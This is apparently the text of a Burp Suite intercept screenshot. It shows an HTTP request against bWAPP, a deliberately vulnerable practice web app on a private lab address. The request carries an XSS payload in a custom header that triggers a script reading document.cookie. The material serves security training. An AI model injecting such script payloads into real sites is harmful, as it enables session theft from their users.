 Intercept HTTP history WebSockets history Options
Request to https://192.168.10.11:443
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex \n
1 GET /bWAPP/xss_custom_header.php HTTP/1.1
2 Host: 192.168.10.11
3 Cookie: security_level=0; PHPSESSID=c36d0f4482aaf36c4283a0dea060f222
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://192.168.10.11/bWAPP/xss_back_button.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19 bWAPP: <script>alert(document.cookie)</script>
20 Content-Length: 4